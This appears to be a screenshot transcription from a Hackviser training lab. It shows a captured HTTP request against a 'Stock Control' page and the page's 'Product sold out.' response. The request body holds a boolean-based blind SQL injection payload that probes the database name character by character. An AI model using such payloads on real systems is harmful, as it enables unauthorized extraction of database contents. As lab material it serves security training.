 1 POST / HTTP/1.1
2 Host: ethical-saracen.europe1.hackviser.space
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://ethical-saracen.europe1.hackviser.space
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ethical-saracen.europe1.hackviser.space/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 search=iphone11' AND ASCII(SUBSTRING(database(),1,1))>150-- -
Stock Control
Select an item to check:
All Products
Check
Product sold out.